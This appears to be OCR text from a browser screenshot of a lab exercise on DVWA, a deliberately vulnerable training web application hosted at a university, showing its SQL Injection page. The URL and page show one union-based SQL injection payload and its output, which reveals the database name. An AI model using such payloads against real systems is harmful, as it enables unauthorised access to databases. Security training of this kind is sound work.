 VeryNginx
wordpress – 又一个WordPress
Vulnerability: SQL Injection :: D
WordPress Core < 4.7.1 - User
不安全 | dvwa.sec.cuc.edu.cn:8081/vulnerabilities/sqli/?id=%27+union+select+1+%2C+database%28%29%3B+--+a&Submit=Submit#
D
应用 Gmail YouTube 地图 资讯 翻译 有用的 网络安全 ai
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 1 , database(); -- a
First name: 1
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
View Source View Help